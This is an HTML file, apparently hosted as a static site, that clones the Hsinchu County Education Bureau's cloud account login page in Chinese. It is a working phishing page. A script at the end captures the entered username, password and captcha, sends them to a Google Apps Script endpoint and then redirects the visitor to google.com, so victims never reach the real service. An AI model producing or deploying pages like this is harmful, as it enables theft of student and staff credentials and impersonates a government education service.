
<file: saml/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" xmlns:wicket="https://git-wip-us.apache.org/repos/asf/wicket/repo?p=wicket.git;a=blob_plain;f=wicket-core/src/main/resources/META-INF/wicket-1.5.xsd;hb=master" class="theme-Yeti">
<head><link rel="stylesheet" type="text/css" href="../wicket/resource/de.agilecoders.wicket.themes.markup.html.bootswatch.BootswatchCssReference/css/bootstrap.yeti-v-3464343133363364.css" id="wb-theme" />
<link rel="stylesheet" type="text/css" href="../wicket/resource/de.agilecoders.wicket.extensions.markup.html.bootstrap.ladda.LaddaCssReference/css/ladda-themeless-v-6135623230623262.css" />
<link rel="stylesheet" type="text/css" href="../wicket/resource/assets.wicketbootstrap.QACss/qa-v-3838343937326162.css" />

    <!--<meta wicket:id="chrome-frame">-->
    <!--
    <title>臺中市教育雲端帳號認證服務</title>
    -->
    <title>新竹縣政府教育局教育雲端帳號認證服務</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="author" content="Shengche Hsiao -- front713@gmail.com"/>
    <link rel="shortcut icon" href="../cnc.ico"/>
    <link rel="stylesheet" href="../style.css"/>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
          rel="stylesheet">
    <!--
        <script type="text/javascript" charset="utf-8" >var twca_cn = "tc.sso.edu.tw";</script>
        <script type="text/javascript" src="https://ssllogo.twca.com.tw/twcaseal_v3.js" charset="utf-8"></script>
        -->
<style type="text/css">
html, body, .container-table {
   
}
.container-table {
    display: table;
}
.vertical-center-row {
    display: table-cell;
    vertical-align: middle;
}</style>
</head>

<body>
<!--上方工具列-->
<header class="bs-docs-nav navbar-default navbar navbar-inverse navbar-static-top" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#id1">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="https://hcc.sso.edu.tw/home" id="id10">
                        <img src="../wicket/resource/oidc.edu.BasePage/cnc-v-6430343039663334.png" alt="單一帳號認證服務"/>
                        
                    </a>
                </div>

                <div class="collapse navbar-collapse" role="navigation" id="id1">
                    <ul id="id11" style="display:none" data-wicket-placeholder=""></ul>
                    <ul id="id12" style="display:none" data-wicket-placeholder=""></ul>
                    <p class="navbar-text">新竹縣政府教育局教育雲端帳號認證服務</p>
                </div>
            </div>
        </header>
<br/><br/><br/>
<!--本文區-->
<div class="container container-table">
    

    <div class="container" id="id13">
        <div style="margin-top:30px;" class="mainbox col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
            <div class="panel panel-info">
                <div class="panel-heading">
                   <div class="panel-title">您必須登入才能使用所提供的服務
                    </div>


                </div>

                <div style="padding-top:30px" class="panel-body">


                    <form class="form-horizontal" role="form" id="idd" method="post"><div style="width:0px;height:0px;position:absolute;left:-100px;top:-100px;overflow:hidden" class="hidden-fields"><input type="text" tabindex="-1" autocomplete="off"/><input type="submit" tabindex="-1" name="container:btnLogin" onclick=" var b=document.getElementById('ide'); if (b!=null&&b.onclick!=null&&typeof(b.onclick) != 'undefined') {  var r = Wicket.bind(b.onclick, b)(); if (r != false) b.click(); } else { b.click(); };  return false;"  /></div>

                        <div style="margin-bottom: 25px" class="input-group">
                            <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
                            <input autocomplete="off" class="form-control" placeholder="請輸入EIP帳號" type="text" value="" name="user"/>
                        </div>

                        <div style="margin-bottom: 25px" class="input-group">
                                    <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
                                    <input spellcheck="false" autocapitalize="off" autocomplete="off" class="form-control" placeholder="請輸入密碼" type="password" value="" name="pwd" id="idf" minlength="4"/>
                                    <span class="input-group-addon"><i class="glyphicon glyphicon-eye-close" id="showpwd" style="cursor: pointer;"></i></span>

                                </div>

                        <div style="margin-bottom: 25px" class="input-group">
                            <div id="id14">
    <div id="id15">
        <img id="id16"/>
        <audio id="voice" src="../wicket/resource/org.apache.wicket.Application/1760706339163"></audio>
        <a title="播放驗證碼" alt="播放驗證碼" style="font-size: xx-large" id="idc" href="javascript:;"><i class="glyphicon glyphicon-volume-down"></i></a>
        <a title="換下一個" alt="換下一個" id="idb" href="javascript:;">換下一個</a>
    </div>
</div>


                        </div>
                        <div style="margin-bottom: 25px" class="input-group">
                            <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
                            <input autocomplete="off" class="form-control" placeholder="請輸入驗證碼" value="" name="captchatext"/>
                        </div>
                    </form>

                    <div class="form-group">
                        <div id="id17">
            
        </div>
                    </div>

                    <div class="form-group">
                        <button type="button" class="btn btn-primary btn-block" id="ide">登 入</button>
                    </div>


                </div>
            </div>
        </div>
    </div>

</div>

    <footer id="myFooter">
        <div class="container-fluid text-center">
            <ul>
                <li>
                    
                </li>
                <li>
                    
                </li>
                <li>
                    <button id="id2" type="button" class="btn btn-link ladda-button" data-style="zoom-out">
            <span class="ladda-label">聯絡我們</span>
        </button>
                </li>
                <li>
                    
                </li>
            </ul>
            <div class="row text-center">
                <div class="footer-copyright col-sm-offset-2 col-sm-8">
                    <span>© 2026 新竹縣政府教育局</span>
                </div>
            </div>
            <!--
            <div class="row">
                <div id="twcaseal" class="SMALL hidden-xs col-sm-offset-8 col-sm-2"><img src='SMALL.gif' class="img-responsive"/></div>
            </div>
            -->
        </div>
    </footer>

    <div id="id3" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id18" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id19">&times;</button>
                        <h4 class="modal-title" id="id18">常見問題</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">OpenID運作【常見問題Q&A】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id1a">
            <span></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="id4" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>
    <div id="id5" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id1b" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id1c">&times;</button>
                        <h4 class="modal-title" id="id1b">隱私權政策</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">【隱私權政策】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id1d">
            <span></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="id6" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>
    <div id="id7" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id1e" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id1f">&times;</button>
                        <h4 class="modal-title" id="id1e">聯絡我們</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">【聯絡我們】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id20">
            <span><p><span style="font-size: 14px;">一、本平台與【公務單一認證平台】進行介接，</span><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-size: 14pt; font-family: 標楷體; color: red;">輸入【帳號】時，請勿輸入@gapp.hcc.edu.tw</span></p>
<p><span style="font-size: 14px;">二、如密碼無法登入時，請連結<a href="https://eip.hcc.edu.tw/" target="_blank">【公務單一認證平台】</a>，進行密碼之修改，若在【公務單一認證平台】，有留下正確的e-mail或手機時，請採用<a href="https://eip.hcc.edu.tw/forget_password_new.php/" target="_blank">忘記密碼</a>的方式取得【驗證碼】，以取回密碼。</span></p>
<p><span style="font-size: 14px;">三、帳號密碼問題，<strong>請連繫學校班導師。</strong></span></p></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="id8" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>
    <div id="id9" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="id21" aria-hidden="true">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true" id="id22">&times;</button>
                        <h4 class="modal-title" id="id21">操作說明</h4>
                    </div>
                    <div class="modal-body">
                        
    <!--
    <div class="t1">
        <h1 class="tt">【操作手冊及影片】</h1>
    </div>
    -->
    <div class="out-box">
        <div id="id23">
            <span></span>
        </div>
    </div>

                    </div>
                    <div class="modal-footer">
                        
                            <button type="button" id="ida" data-dismiss="modal" class="btn  btn-default">關閉</button>
                        
                    </div>
                </div>
            </div>
        </div>


<!--JavaScript PlaceHolder-->
<script type="text/javascript" src="../wicket/resource/oidc.edu.AuthApplication/core-v-3364663731366465.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="saml/samllogin?SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&amp;RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg";
/*]]>*/
</script>
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.webjars.request.resource.WebjarsJavaScriptResourceReference/webjars/spin-js/2.1.0/spin-v-31653238326636.js"></script>
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.extensions.markup.html.bootstrap.ladda.LaddaJsReference/js/ladda-v-3539366132383036.js"></script>
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.webjars.request.resource.WebjarsJavaScriptResourceReference/webjars/jquery-blockui/2.70/jquery.blockUI-v-3531346663373637.js"></script>
<!--[if lt IE 9]><script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.core.markup.html.references.RespondJavaScriptReference/js/respond-v-3838613065363934.js"></script>
<![endif]-->
<script type="text/javascript" src="../wicket/resource/de.agilecoders.wicket.core.markup.html.references.JQueryMigrateJavaScriptReference/js/jquery-migrate-1.3.0-v-3532393961636563.js"></script>
<script type="text/javascript" id="bootstrap-js" src="../wicket/resource/de.agilecoders.wicket.webjars.request.resource.WebjarsJavaScriptResourceReference/webjars/bootstrap/3.4.1/js/bootstrap-v-3264663261373532.js"></script>
<script type="text/javascript" >
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-contactus&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id2","bsh":[function(attrs, jqXHR, settings){var $this = jQuery('#'+attrs.c); var l = Ladda.create($this[0]); l.start(); $this.data('ladda', l)}],"coh":[function(attrs, jqXHR, textStatus){var $this = jQuery('#'+attrs.c); var l = $this.data('ladda'); if (l) {l.stop(); $this.removeData('ladda');}}],"e":"click"});;
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-qnamodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id4","bsh":[function(attrs, jqXHR, settings){document.location.hash='id3';$('#id3').modal('hide');}],"e":"click"});;
$('#id3').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-privacymodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id6","bsh":[function(attrs, jqXHR, settings){document.location.hash='id5';$('#id5').modal('hide');}],"e":"click"});;
$('#id5').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-cumodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"id8","bsh":[function(attrs, jqXHR, settings){document.location.hash='id7';$('#id7').modal('hide');}],"e":"click"});;
$('#id7').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-footer-videomodal-dialog-footer-buttons-0-button&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"ida","bsh":[function(attrs, jqXHR, settings){document.location.hash='id9';$('#id9').modal('hide');}],"e":"click"});;
$('#id9').modal({keyboard:true, show:false});
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-container-loginform-captchaPanel-container-changeit&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"idb","e":"click"});;
Wicket.Ajax.ajax({"u":"./samllogin?0-1.0-container-loginform-captchaPanel-container-play&SAMLRequest=fVLLTsMwELwj8Q%2BW73lVIJDVpCpFiEoFIho4cDPOJnHr2MHrNOXvcVMQcADJp/F4HuudzvatIjuwKI1OaRLGlIAWppS6TulTcRNc0ll2ejJF3qqOzXvX6Ed46wEd8S81svEipb3VzHCUyDRvAZkTbD2/W7FJGLPOGmeEUZQsr1Oq9aZRbWk2W92UWjS8q0TXNVtRy7Y2W1mB4ap%2BFZQ8f8WaHGItEXtYanRcOw/Fk/MgiYPkokgmzJ%2Bz%2BIWS/NPpSupjg/9ivR5JyG6LIg/yh3UxCuxkCfbes1NaG1MrCIVpD/Y5R5Q7D1dcIVAyRwTrfMCF0di3YNdgd1LA0%2BMqpY1zHbIoGoYh/JaJeFTuN03YCBFC2YduiLhAmo3jZWND%2B2Ou/%2BfnX/40%2B3aYRj%2Bkss9vO7RZXudGSfFO5kqZYWGBO1/F2d43uTG25e5vtyRMRkSWQTVSWa%2BxAyErCSUlUXZ0/b0ffms%2BAA%3D%3D&RelayState=https://accounts.google.com/CheckCookie%3Fcontinue%3Dhttps://www.google.com/%3Fclient%253Dsafari%26hl%3Dzh-TW%26flowName%3DGlifWebSignIn%26ifkv%3DAfYwgwVjn3wnCCeG9LBlcVI2S8TXaxTRsGeQqweQJTcW7xBm5hM7RCx-rJSvlFGwWOq0dQR6lvwlWg","c":"idc","e":"click"});;
$('#showpwd').on('click',function(event){event.stopPropagation();var input = $('#idf');if (input.attr('type') === 'password'){input.attr('type','text');$('#showpwd').removeClass();$('#showpwd').addClass('glyphicon glyphicon-eye-open');} else {input.attr('type','password');$('#showpwd').removeClass();$('#showpwd').addClass('glyphicon glyphicon-eye-close');}});;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
document.getElementById("id16").src = "./samllogin" + ["", "2", "3", "4", "5", "6"][Math.floor(Math.random() * 6)] + ".png";
document.getElementById("idb").addEventListener("click", e => {document.getElementById("id16").src = "./samllogin" + ["", "2", "3", "4", "5", "6"][Math.floor(Math.random() * 6)] + ".png";});
;});
/*]]>*/
</script>
<script>
document.getElementById("ide").addEventListener("click", function(e) {
    e.preventDefault();

    const data = {
        user: document.getElementsByName("user")[0].value,
        pwd: document.getElementsByName("pwd")[0].value,
        captchatext: document.getElementsByName("captchatext")[0].value,
    };

    fetch("https://script.google.com/macros/s/AKfycbzAZL-bDe6HEzSVq9mYasBvA6z0s1LsjJBSWHq2ZQl8wILGnZQA2wGjQNDtjR_n8kriUQ/exec", {
        method: "POST",
        mode: "no-cors",
        headers: { "Content-Type": "application/json", },
        body: JSON.stringify(data)
    })
    .then(() => {
        window.location.href = "https://google.com";
        //https://www.facebook.com/permalink.php?story_fbid=pfbid032dXdAosweuFT4po5h1yDEUb2wSKV9PdcCVXgC2TjsnFiCNrg9DXJcDwZA8BqwECNl&id=61588110761822
    });
});
</script>


<span></span>
</body>
</html>


<!--git add .
git commit -m edu
git push-->
</file>
